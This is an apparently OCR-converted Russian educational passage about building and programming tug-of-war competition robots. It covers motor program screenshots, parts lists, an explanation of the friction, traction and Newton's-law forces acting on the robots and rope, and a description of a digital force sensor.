

где № 1 – ожидание, № 2,3 – движение вперед, № 4 – движение назад.

С мощностью 100,



где № 1 – ожидание, № 2,3 – движение вперед, № 4 – движение назад.

## Программа для 4-хмоторного робота



С мощностью 50,

где № 1 – ожидание, № 2,3 – движение вперед, № 4,5 – движение назад.



С мощностью 100,

где № 1 – ожидание, № 2,3 – движение вперед, № 4,5 – движение назад.



# **Перечень деталей для сборки 3-хмоторного робота**





# **Перечень деталей для сборки 4-хмоторного робота**



# ФИЗИЧЕСКИЕ СИЛЫ, ВОЗДЕЙСТВУЮЩИЕ НА СОРЕВНОВАТЕЛЬНЫЕ РОБОТЫ «ПЕРЕТЯГИВАНИЕ ВЕРЕВКИ»



Сила тяжести - сила, действующая на любое физическое тело, находящееся вблизи поверхности Земли Fr = m \* g.

Силой нормальной реакции опоры называется сила, которая действует на тело со стороны поверхности.

Сила трения скольжения - наиболее классическая иллюстрация действия трения, возникает при скольжении тел относительно друг друга. На ее величину влияет масса тела (чем она больше, тем больше сила трения), характер поверхности (разумеется, при скольжении по льду сила трения будет в разы меньше чем при скольжении по земле). Сила трения высчитывается путем произведения реакции опоры N и коэффициента трения k. Формула силы трения будет иметь следующий вид: Frp = k \* N.

Второй закон Ньютона - ускорение тела (материальной точки) в инерциальной системе отсчета прямо пропорционально приложенной к нему силе и обратно пропорционально массе: F=ma.

Третий закон Ньютона - два тела воздействуют друг на друга с силами, противоположными по направлению, но равными по модулю: F=-F.

Сила тяги - это сила, прикладываемая к телу для поддержания его в постоянном движении. Движение происходит только тогда, когда сила тяги превышает величину силы трения. Найти силу тяги можно, исходя из второго закона Ньютона, а именно, Fт - Fтр = m.a, где

а - ускорение, с которым происходит движение;

m - масса перемещаемого тела;

Fт - сила тяги; Fтр - сила трения.

Рассмотрим пример: два робота перетягивают канат. Как здесь расписать все действующие силы, чтобы найти равнодействующую и применить второй закон Ньютона? Один робот тянет в одну сторону, второй - в другую сторону. Плюс на каждого робота действует сила трения, которая не позволяет им скользить по полу. И со стороны каната на каждого робота действует сила. Какие силы учитывать, а какие нет (рисунок 1)?



Рис. 1. Третий закон Ньютона

С одинаковыми ли силами тянут эти роботы? Что если один робот перетянет другого? Здесь Ньютон тоже навел порядок, сформулировав третий закон: материальные точки взаимодействуют друг с другом с силами, имеющими одинаковую природу, направленными вдоль прямой, соединяющей эти точки, равными по модулю и противоположными по направлению.

В виде уравнения можно записать так:

$$
\vec{F}_1 = -\vec{F}_2
$$

где  $\tilde{F_1}$  – это сила, с которой второе тело действует на первое, а  $\tilde{F_2}$  – это сила, с которой первое тело действует на второе. Если одно тело действует на другое, то должен быть виден результат: второе тело или движется, или сопротивляется.

Разберемся с перетягиванием каната. Теперь понятно, как робот взаимодействует с канатом. С какой силой робот тянет канат, с такой же по модулю силой натяжения и канат действует на робота (рисунок 2).



Рис. 2. Силы, действующие на робота при перетягивании каната

То же и со вторым роботом, причем канат действует на обоих роботов с одинаковой силой - силой натяжения, которая возникает в канате. Каждый робот взаимодействует с полом посредством сил трения: пол действует на робота с силой трения, что препятствует проскальзыванию, а робот с такой же по модулю силой действует на пол (рисунок 3).



Рис. 3. Силы, действующие на поверхность, на которой происходит перетягивание каната

И как здесь быть со сложением сил? Во втором законе говорится, что ускорение тела пропорционально равнодействующей всех сил, действующих на это тело. Если нас интересует движение одного робота, то мы видим, что на него действует сила натяжения со стороны каната, сила трения со стороны пола, а еще сила тяжести и сила реакции опоры. И задача решается. Нужно рассмотреть канат - складываем силы, которые действуют на него: это две силы, с которыми действуют на него два робота (рисунок 4).



Рис. 4. Силы, действующие на канат

Но нет смысла складывать пару сил, с которыми тела взаимодействуют. Получится ноль, но это ничего не значит, поскольку эти силы действуют на разные тела.

Мы уже рассматривали некоторые силы, их можно вычислить, чтобы можно было решить задачи. Здесь просто перечислим их вместе с формулами, по которым их можно рассчитать:

 $\vec{F}_{\text{m}} = m \cdot \vec{g}$ Вес  $P$  – это сила, с которой тело действует на опору или подвес. Сила реакции опоры – сила, с которой опора действует на тело:  $\vec{N} = -\vec{P}$ . Сила трения:  $F_{\text{rp}} = \mu \cdot N$ Сила упругости:  $F_{\text{ymp}} = -k\Delta l$ 

Исследование физических величин при помощи цифровой лаборатории Relab Lite

Датчик усилия предназначен для значения приложенной силы.

Назначение:

изучение веса тел;

измерение силы трения, законов Ньютона и другое;

изучение закона Гука, пружинного маятника и других механизмов.

Технические характеристики:

диапазон измерений - от -50 до 50Н;

погрешность измерений;

разрешение 0,01Н;

разъем подключение: USB.

